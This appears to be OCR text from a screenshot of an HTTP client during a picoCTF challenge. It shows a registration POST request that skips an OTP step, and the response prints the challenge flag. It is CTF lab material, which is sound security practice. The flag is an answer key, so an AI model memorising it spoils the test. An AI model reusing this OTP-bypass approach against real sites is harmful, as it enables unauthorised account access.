 POST
titan.picoctf.net:64842/dashboard
Params Authorization Headers (9) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value
csrf_token IjRlZWQyNmViZGY0ZTk3Nzc1ZGE1ODQ2NjcwYThkNjY0
full_name aa
username hello
phone_number 123
city avc
password 123
submit Register
Key Value
ody Cookies (1) Headers (6) Test Results
Pretty Raw Preview Visualize HTML
1 Welcome, hello you sucessfully bypassed the OTP request.
2 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_c94b61ac}